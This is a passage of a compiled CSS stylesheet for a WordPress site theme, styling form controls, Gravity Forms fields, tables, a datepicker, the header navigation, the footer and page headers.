  background-color: #fff; }
  .switch::before, .switch::after {
    font-weight: bold;
    color: #fff; }
  .switch::before {
    content: "\2715";
    float: right;
    margin-right: 0.66667rem; }
  .switch:checked {
    -webkit-box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C;
            box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C; }
    .switch:checked::before {
      content: "\2713";
      float: left;
      margin-left: 0.66667rem; }

.checkbox {
  width: 2rem;
  height: 2rem;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff;
  -webkit-transition: background-color .15s;
  -o-transition: background-color .15s;
  transition: background-color .15s; }
  .checkbox:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220%22%20y%3D%220%22%20viewBox%3D%220%200%208%208%22%20enable-background%3D%22new%200%200%208%208%22%20xml%3Aspace%3D%22preserve%22%3E%20%3Cpath%20fill%3D%22%23FFFFFF%22%20d%3D%22M6.4%2C1L5.7%2C1.7L2.9%2C4.5L2.1%2C3.7L1.4%2C3L0%2C4.4l0.7%2C0.7l1.5%2C1.5l0.7%2C0.7l0.7-0.7l3.5-3.5l0.7-0.7L6.4%2C1L6.4%2C1z%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-size: 60% 60%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #333; }

.radio {
  width: 2rem;
  height: 2rem;
  background-size: 0% 0%;
  -webkit-transition: background-size .15s;
  -o-transition: background-size .15s;
  transition: background-size .15s;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff; }
  .radio:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20version%3D%221.1%22%20width%3D%22100%22%20height%3D%22100%22%0AviewBox%3D%220%200%2080%2080%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Ccircle%20cx%3D%2240%22%20cy%3D%2240%22%20r%3D%2224%22%20style%3D%22fill%3A%23333333%22/%3E%3C/svg%3E");
    background-size: 90% 90%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff; }

/* ----------------------------- */
/* ==Tables                      */
/* ----------------------------- */
table,
.table,
.ui-datepicker-calendar {
  width: 100%;
  max-width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  vertical-align: top;
  margin-bottom: 2rem; }


.table,
.ui-datepicker-calendar {
  display: table;
  border: 1px solid #acb3c2;
  background: transparent; }
  .table--zebra tbody tr:nth-child(odd) {
    background: #e7e9ed; }
  .table caption, .ui-datepicker-calendar caption {
    caption-side: bottom;
    padding: 1rem;
    color: #333;
    font-style: italic;
    text-align: right; }
  .table td, .ui-datepicker-calendar td,
  .table th,
  .ui-datepicker-calendar th {
    padding: 0.3rem 0.6rem;
    min-width: 2rem;
    vertical-align: top;
    border: 1px #acb3c2 dotted;
    text-align: left;
    cursor: default; }
  .table thead, .ui-datepicker-calendar thead {
    color: #212529;
    background: transparent; }

.table--auto {
  table-layout: auto; }

/** Import theme styles */
html.scroll-lock {
  position: fixed;
  width: 100%;
  overflow-y: scroll; }

body {
  padding-top: 6rem;
  color: #727e96;
  background: #fff; }
  body:not(.home) {
    padding-top: 10rem; }

a {
  color: #e4852b;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s; }
  a:hover, a:focus {
    text-decoration: none; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: normal;
  color: #000; }

p {
  margin-bottom: 2rem; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 114rem; }
  .container .container:not(.spaced) {
    padding-left: 0;
    padding-right: 0; }
  .container .container.md {
    max-width: 94rem; }
  .container .container.sm {
    max-width: 80rem; }
  .container .container.xs {
    max-width: 60rem; }

.iframe-responsive {
  display: block;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%; }
  .iframe-responsive::before {
    content: "";
    display: block;
    padding-bottom: 56.25%; }
  .iframe-responsive iframe,
  .iframe-responsive object,
  .iframe-responsive embed {
    border: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%; }
  @media (min-width: 576px) {
    .iframe-responsive.iframe-map {
      overflow: unset;
      padding: unset;
      width: unset; }
      .iframe-responsive.iframe-map::before {
        z-index: -1;
        content: "";
        position: absolute;
        top: 5rem;
        left: 5rem;
        right: 0;
        padding-bottom: unset;
        width: 75%;
        height: 95%;
        background: url([data-uri]); }
      .iframe-responsive.iframe-map iframe {
        position: unset;
        width: 40rem;
        height: 55rem; } }

.overlay {
  z-index: 10000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e4852b;
  opacity: 1;
  visibility: visible; }

.ball {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background: #e4852b;
  opacity: 0.4;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.alert {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  background: rgba(0, 0, 0, 0.1); }

.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"] {
  position: relative;
  padding: 1.6rem 1.8rem 1.2rem 2rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.4rem;
  color: #fff;
  letter-spacing: 0.2rem;
  text-transform: uppercase;
  border-radius: 0.2rem;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent; }
  .btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
  .gform_wrapper .gform_page_footer .gform_next_button:focus,
  .gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"] {
    outline: 0; }
  .btn::before, .gform_wrapper .gform_page_footer .gform_previous_button::before,
  .gform_wrapper .gform_page_footer .gform_next_button::before,
  .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_footer .gform_button::before, .search-form .search-submit::before, .sidebar-blog .widget form input[type="submit"]::before {
    z-index: -1;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0.2rem;
    background: #e4852b;
    -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
  .btn:hover::before, .gform_wrapper .gform_page_footer .gform_previous_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_next_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_button:hover::before, .gform_wrapper .gform_footer .gform_button:hover::before, .search-form .search-submit:hover::before, .sidebar-blog .widget form input[type="submit"]:hover::before {
    width: 0.4rem; }

input[type="submit"].btn, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_next_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_button[type="submit"], .gform_wrapper .gform_footer input.gform_button[type="submit"], .search-form input.search-submit[type="submit"], .sidebar-blog .widget form input[type="submit"] {
  background: #e4852b; }
  input[type="submit"].btn:hover, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_next_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_button[type="submit"]:hover, .gform_wrapper .gform_footer input.gform_button[type="submit"]:hover, .search-form input.search-submit[type="submit"]:hover, .sidebar-blog .widget form input[type="submit"]:hover {
    background: #edac6f; }

label {
  font-size: 1.6rem; }

.form-label, .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  margin: 0;
  padding-left: 1rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.form-input, .gform_wrapper .gform_body .gform_fields .gfield input[type="text"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="file"],
.gform_wrapper .gform_body .gform_fields .gfield textarea, .search-form .search-field, .sidebar-blog .widget form input[type="text"],
.sidebar-blog .widget form input[type="email"] {
  padding: 0.5rem 1rem;
  height: 4rem;
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  border: 0;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .form-input:focus, .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="text"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="email"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="tel"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="file"],
  .gform_wrapper .gform_body .gform_fields .gfield textarea:focus, .search-form .search-field:focus, .sidebar-blog .widget form input:focus[type="text"],
  .sidebar-blog .widget form input:focus[type="email"] {
    outline: none; }

.form-radio, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  color: #000;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .form-radio li, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .form-radio li input, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li input {
      margin-right: 1rem; }
    .form-radio li:not(:last-child), .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li:not(:last-child) {
      margin-right: 2rem; }

.form-select, .gform_wrapper .gform_body .gform_fields .gfield select,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_select {
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background-color: transparent; }
  .form-select:focus, .gform_wrapper .gform_body .gform_fields .gfield select:focus,
  .gform_wrapper .gform_body .gform_fields .gfield .gfield_select:focus {
    outline: 0; }

.gform_wrapper .validation_error {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  color: red;
  text-align: left;
  background: #ffe6e6; }

.gform_wrapper .gform_page_footer {
  padding-top: 5rem;
  text-align: center; }
  .gform_wrapper .gform_page_footer .gform_previous_button,
  .gform_wrapper .gform_page_footer .gform_next_button,
  .gform_wrapper .gform_page_footer .gform_button {
    background: #e4852b; }

.gform_wrapper .gform_body .gsection_title {
  margin-top: 2rem;
  margin-bottom: 0;
  font-size: 2rem;
  color: #e4852b;
  letter-spacing: 0.1rem; }

.gform_wrapper .gform_body .gform_fields {
  margin: 0;
  padding: 0;
  list-style: none; }
  .gform_wrapper .gform_body .gform_fields .gfield {
    margin-top: 0;
    margin-bottom: 2rem !important; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,
    .gform_wrapper .gform_body .gform_fields .gfield .gform_drop_instructions {
      font-size: 1.6rem; }
    .gform_wrapper .gform_body .gform_fields .gfield input[type="file"] {
      height: auto;
      font-weight: normal;
      line-height: normal; }
    .gform_wrapper .gform_body .gform_fields .gfield textarea {
      height: 10rem; }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
      margin-bottom: 2rem; }
      @media (min-width: 480px) {
        .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
          margin-bottom: 0; } }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .address_country {
      padding-top: 0.5rem; }
    .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex .gfield_label {
        margin-right: 2rem; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex label {
        margin-bottom: 0; }
    .gform_wrapper .gform_body .gform_fields .gfield .validation_message {
      margin-top: 0.5rem;
      font-size: 1.4rem;
      color: red;
      text-align: left; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li input {
        -ms-flex-negative: 0;
            flex-shrink: 0;
        margin: 0.4rem 1rem 0 0; }

.gform_wrapper .gform_footer .gform_button {
  display: block;
  margin-left: auto; }

.gform_confirmation_wrapper .gform_confirmation_message {
  text-align: center; }

.ui-datepicker {
  padding: 1rem;
  background: #e7e9ed;
  -webkit-box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1); }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
  .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    color: #000;
    cursor: pointer; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
    margin-right: 1rem; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    margin: 1rem 0; }
    .ui-datepicker .ui-datepicker-header .ui-datepicker-title select:not(:last-of-type) {
      margin-right: 1rem; }

.ui-datepicker-calendar {
  margin: 0;
  max-width: 36.1rem; }

.optin {
  margin: 0 auto 5rem;
  max-width: 70rem; }
  .optin .section-title,
  .optin .section-subtitle {
    display: block;
    margin: 0 auto;
    max-width: 50rem;
    letter-spacing: 0.1rem;
    text-align: center; }
  .optin .section-title {
    position: relative;
    margin-bottom: 0;
    padding-top: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .optin .section-title {
        font-size: 3.2rem; } }
    .optin .section-title::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      height: 2rem;
      background: url([data-uri]); }
    .optin .section-title.solo {
      margin-bottom: 5rem;
      padding-top: 2.5rem;
      line-height: 1.25; }
  .optin .section-subtitle {
    margin-bottom: 5rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem; }

/**
 * WordPress Generated Classes
 * @see http://codex.wordpress.org/CSS#WordPress_Generated_Classes
 */
/** Media alignment */
.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  height: auto; }

.aligncenter {
  display: block;
  margin: 1rem auto;
  height: auto; }

.alignleft,
.alignright {
  margin-bottom: 1rem;
  height: auto; }

@media (min-width: 30rem) {
  .alignleft {
    float: left;
    margin-right: 1rem; }
  .alignright {
    float: right;
    margin-left: 1rem; } }

/** Captions */
/** Text meant only for screen readers */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  color: #000;
  background: #fff; }

.banner {
  z-index: 1000;
  position: fixed;
  top: 0;
  padding: 1rem 0;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08);
          box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08); }
  @media (min-width: 768px) {
    .banner {
      padding: 0; } }
  @media (min-width: 768px) {
    .banner .container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; } }
  .banner .banner-inner {
    display: none;
    position: absolute;
    top: 6rem;
    width: 100%;
    height: 6rem;
    background: #f0f0f0;
    -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset;
            box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset; }
    @media (min-width: 768px) {
      .banner .banner-inner.show {
        display: block; } }
  .banner .site-branding {
    margin-right: 5rem;
    height: 3.5rem; }
    .banner .site-branding .site-title {
      margin: 0.5rem 0 0;
      font-size: 1.8rem;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .banner .site-branding .logo-img {
      height: 100%; }
  .banner .nav-toggle {
    position: absolute;
    top: 1.7rem;
    right: 2rem;
    padding: 0;
    color: #000;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    border: 0;
    background: none; }
    .banner .nav-toggle:focus {
      outline: 0; }
    @media (min-width: 768px) {
      .banner .nav-toggle {
        display: none; } }
  .banner .nav-primary,
  .banner .nav-social,
  .banner .nav-side {
    display: none; }
    @media (min-width: 768px) {
      .banner .nav-primary,
      .banner .nav-social,
      .banner .nav-side {
        display: block; } }
    .banner .nav-primary.show,
    .banner .nav-social.show,
    .banner .nav-side.show {
      display: block; }
    .banner .nav-primary .nav,
    .banner .nav-social .nav,
    .banner .nav-side .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav,
        .banner .nav-social .nav,
        .banner .nav-side .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
  .banner .nav-primary {
    padding: 2rem 0; }
    @media (min-width: 768px) {
      .banner .nav-primary {
        margin-right: auto;
        padding: 0; } }
    @media (min-width: 768px) {
      .banner .nav-primary .nav .menu-item:not(:last-child) {
        margin-right: 3rem; } }
    .banner .nav-primary .nav .menu-item a {
      display: inline-block;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .menu-item a {
          padding: 2rem 0 1.4rem;
          font-size: 1.6rem;
          border-bottom: 0.2rem solid transparent; } }
      .banner .nav-primary .nav .menu-item a:hover {
        color: #e4852b; }
      .banner .nav-primary .nav .menu-item a.active {
        color: #e4852b; }
    .banner .nav-primary .nav .menu-item.active a {
      color: #e4852b;
      border-color: #e4852b; }
    .banner .nav-primary .nav .menu-item-has-children {
      position: relative; }
    .banner .nav-primary .nav .sub-menu {
      z-index: 10;
      display: none;
      margin-left: 2rem;
      padding: 0.5rem 0 1rem; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu {
          position: absolute;
          left: 0;
          margin: 0;
          padding: 0; } }
      .banner .nav-primary .nav .sub-menu.active {
        display: block; }
        @media (min-width: 768px) {
          .banner .nav-primary .nav .sub-menu.active {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex; } }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu .menu-item {
          -ms-flex-negative: 0;
              flex-shrink: 0; } }
      .banner .nav-primary .nav .sub-menu .menu-item a {
        color: rgba(0, 0, 0, 0.6);
        border-bottom: 0; }
        .banner .nav-primary .nav .sub-menu .menu-item a:hover {
          color: #000; }
      .banner .nav-primary .nav .sub-menu .menu-item.active a {
        color: #000; }
  .banner .nav-social .nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .banner .nav-social .nav .menu-item:not(:last-child) {
      margin-right: 1rem; }
    .banner .nav-social .nav .menu-item a {
      display: block;
      padding: 0.5rem 1rem;
      color: #e4852b;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.08); }
      .banner .nav-social .nav .menu-item a:hover {
        color: #fff;
        background: #e4852b; }
    .banner .nav-social .nav .menu-item.lang-item a {
      color: #000;
      background: rgba(0, 0, 0, 0.05); }
    .banner .nav-social .nav .menu-item.lang-item.current-lang a {
      color: #fff;
      background: #000; }
  .banner .nav-side {
    z-index: 10;
    position: fixed;
    top: 0;
    right: 0;
    display: none;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
    background: #fff;
    -webkit-box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08);
            box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08); }
    @media (min-width: 992px) {
      .banner .nav-side {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .banner .nav-side .nav {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      counter-reset: menu; }
      .banner .nav-side .nav .menu-item:not(:last-child) {
        margin-bottom: 1rem; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item:not(:last-child) {
            margin-bottom: 2rem; } }
      .banner .nav-side .nav .menu-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        padding: 1rem 3rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        text-transform: uppercase; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item a {
            font-size: 1.8rem; } }
        .banner .nav-side .nav .menu-item a::before {
          counter-increment: menu;
          content: "0" counter(menu);
          margin-bottom: 0.5rem;
          color: #e4852b;
          letter-spacing: 0.1rem; }
          @media (min-width: 1281px) {
            .banner .nav-side .nav .menu-item a::before {
              margin-bottom: 1rem; } }
        .banner .nav-side .nav .menu-item a:hover {
          color: #e4852b; }
        .banner .nav-side .nav .menu-item a span {
          line-height: 1; }
      .banner .nav-side .nav .menu-item.active a {
        color: #e4852b; }

.home .banner {
  margin-bottom: 0; }

.sidebar-blog .widget {
  padding: 2rem;
  margin: 0 auto 5rem;
  max-width: 40rem;
  background: #f2f2f2; }
  .sidebar-blog .widget h3 {
    margin-bottom: 1rem;
    font-size: 2rem;
    letter-spacing: 0.1rem; }
  @media (min-width: 576px) {
    .sidebar-blog .widget form {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; } }
  .sidebar-blog .widget form input[type="text"],
  .sidebar-blog .widget form input[type="email"] {
    margin-bottom: 1rem; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="text"],
      .sidebar-blog .widget form input[type="email"] {
        width: 60%;
        margin-right: 5%;
        margin-bottom: 0; } }
  .sidebar-blog .widget form input[type="submit"] {
    width: 100%; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="submit"] {
        width: 35%; } }

.content-info {
  padding: 3rem 0 5rem;
  text-align: center;
  background: #f2f2f2;
  overflow: hidden; }
  .content-info .site-logo {
    display: inline-block;
    margin: 0 auto 3rem;
    height: 3.5rem; }
    .content-info .site-logo .logo-img {
      height: 100%; }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center; } }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu .menu-item:not(:last-child) {
      margin-right: 3rem; } }
  .content-info .widget.widget_nav_menu .menu .menu-item a {
    display: inline-block;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.6rem;
    color: #e4852b;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    .content-info .widget.widget_nav_menu .menu .menu-item a:hover {
      color: #000; }
  .content-info .widget.widget_nav_menu .menu .menu-item-has-children {
    position: relative; }
  .content-info .widget.widget_nav_menu .menu .sub-menu {
    z-index: 10;
    display: none;
    margin-left: 2rem;
    padding: 0.5rem 0 1rem; }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu {
        position: absolute;
        left: 0;
        margin: 0;
        padding: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu.active {
      display: block; }
      @media (min-width: 768px) {
        .content-info .widget.widget_nav_menu .menu .sub-menu.active {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item {
        -ms-flex-negative: 0;
            flex-shrink: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a {
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a:hover {
        color: #000; }
  .content-info .foot {
    margin: 4rem 0 0; }
    @media (min-width: 768px) {
      .content-info .foot {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .content-info .foot::before {
      position: absolute;
      top: 0.8rem;
      width: 120%;
      height: 0.1rem;
      background: #f0b985; }
      @media (min-width: 768px) {
        .content-info .foot::before {
          content: ""; } }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .credit,
      .content-info .foot .nav-footer {
        z-index: 1;
        padding: 0 2rem;
        background: #f2f2f2; } }
    .content-info .foot .copyright,
    .content-info .foot .credit {
      margin: 0;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .foot .copyright .def,
      .content-info .foot .credit .def {
        color: rgba(0, 0, 0, 0.4); }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .nav-footer {
        margin-right: 2rem; } }
    .content-info .foot .nav-footer .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center; } }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav .menu-item:not(:last-child) {
          margin-right: 2rem; } }
      .content-info .foot .nav-footer .nav .menu-item a {
        display: block;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .content-info .foot .nav-footer .nav .menu-item a:hover {
          color: #000; }

@media (min-width: 576px) {
  .page-header {
    padding-top: 5rem; } }

.page-header .page-title {
  position: relative;
  margin-bottom: 2rem;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page-header .page-title::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page-header .page-subtitle {
  max-width: 60rem;
  line-height: 1.25;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  @media (min-width: 576px) {
    .page-header .page-subtitle {
      font-size: 3.4rem; } }

.page section .section-title.lefty {
  position: relative;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page section .section-title.lefty::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page .latest-news {
  margin-left: 2rem;
  margin-bottom: 5rem;
  padding: 4rem 0 4rem 2rem;
  border: 0.1rem solid rgba(0, 0, 0, 0.1);
  border-right: 0; }
  @media (min-width: 576px) {
    .page .latest-news {
